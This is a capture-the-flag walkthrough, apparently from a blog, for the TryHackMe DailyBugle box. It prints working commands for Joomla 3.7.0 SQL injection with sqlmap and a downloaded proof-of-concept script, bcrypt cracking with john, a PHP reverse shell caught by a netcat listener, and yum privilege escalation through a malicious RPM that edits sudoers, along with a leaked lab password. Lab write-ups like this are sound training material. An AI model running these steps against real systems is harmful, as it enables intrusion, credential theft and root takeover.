Introduction
DailyBugle is a CTF Linux box with difficulty rated as
“medium” on the TryHackMe platform. The machine covers Joomla 3.7.0 SQL
injection vulnerability and privilege escalation using yum.
Table of Content
Network Scanning
·
Nmap
Enumeration
·
Discovering administrator directories using
robots.txt
·
Enumerating site using joomscan
·
Discovering SQL injection flaw in current
installation
Exploitation
·
Exploiting Joomla v 3.7.0 via SQLi in com_fields
·
Cracking Joomla administrator hashes using john
·
Modifying template to input PHP reverse shell
code
Privilege Escalation
·
Discovering other user’s credentials in
configuration file
·
Elevating privileges using yum
Let’s deep dive into this.
Network Scanning
The dedicated IP address of the machine is 10.10.91.172. We’ll
run a nmap scan on this machine’s IP.
nmap -sV -sC
10.10.91.172 -Pn
Enumeration
We discovered the existence of a
robots file which has an administrator directory.
Upon opening this directory we
found out that an instance of Joomla was running on this website.
Thus, we ran joomscan on this
website and discovered the version 3.7.0 being run
joomscan -u
http://10.10.91.172
Right away we looked out for
public exploits for this installed instance using searchsploit and discovered
that the version 3.7.0 was vulnerable to SQLi via com_fields parameter.
searchsploit joomla
3.7.0
searchsploit -m 42033
Exploitation
As the exploit number 42033 told
us, this sql injection vulnerability could be exploited by the following
command
sqlmap -u
"http://10.17.32.212/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml"
--risk=3 --level=5 --random-agent --dump-all -p list[fullordering]
However, while running this scan,
it was taking way too long and so, we looked out for another script called
“Joomblah.py” which is a POC for this SQLi vulnerability in Joomla v3.7.0. So
we downloaded this script, ran and found credentials!
wget https://raw.githubusercontent.com/XiphosResearch/exploits/master/Joomblah/joomblah.py
python2.7 joomblah.py
http://10.10.91.172
We had discovered the hash but to
know it’s type we googled it up and found it was
bcrypt”
Thus we saved this hash in a file and used john to crack them
cat hash
john --format=bcrypt
--wordlist=/usr/share/wordlists/rockyou.txt hash
We see we have received clear
text credentials. We logged in to the admin panel using this and can see a
dashboard now!
Like with any other CMS, Joomla
also has templates that are running on PHP, therefore, right away we copied the
php-reverse-shell.php code in the template file and clicked on template
preview. Before launching template preview we also set up a netcat listener
nc -nlvp 1234
On our listener we see a shell
popped up!
Privilege Escalation
Now that we have a working TTY on
the victim box, we started looking for ways to escalate privileges. We checked
sudoers file but nothing was found.
After a quick system check and
looking at the website’s files, we found a configuration file that had
credentials of a database. root user had the password: nv5uz9r3ZEDzVjNu
cd /var/www/html
cat configuration.php
Now, we tried to login to another
existing user jjameson using this password and it worked! We immediately
spawned a stable teletype using python. Thereafter, we looked into the sudoers
file and found yum in the entries.
su jjameson
python -c 'import
pty;pty.spawn("/bin/bash")'
sudo -l
Referring to gtfobins post here we can escalate our privileges by creating our custom
RPM executable. For this we need rpm, fpm to be installed first. Thereafter,
we’ll copy a command into a shell script. This echo command simply adds my user
jjameson into the sudoers file so that any command can be run as root. This
would be our payload. Then we create an rpm package using fpm package.
apt install rpm
gem install fpm
echo 'echo
"jjameson ALL=(root) NOPASSWD:ALL" >> /etc/sudoers' > my.sh
fpm -n root -s dir -t
rpm -a all --before-install my.sh .
python3 -m
http.server 80
Now all that’s left to do was to copy
this file into /tmp directory on the victim’s box.
cd /tmp
wget http://10.17.32.212/root-1.0-1.noarch.rpm
So, we downloaded it and ran
using yum localinstall command. It ran successfully! We ran bash shell as sudo
and as expected jjameson (my user) ran it as root and thus privileges were
escalated! Finally, we read the congratulatory flag!
sudo yum localinstall
-y root-1.0-1.noarch.rpm
sudo bash
cd /root
cat root.txt
Hence, this is how we root this
box. Kudos to the author on creating a beginner friendly box that focuses on
real life and commonly found vulnerabilities. Thanks for reading!



























0 comments:
Post a Comment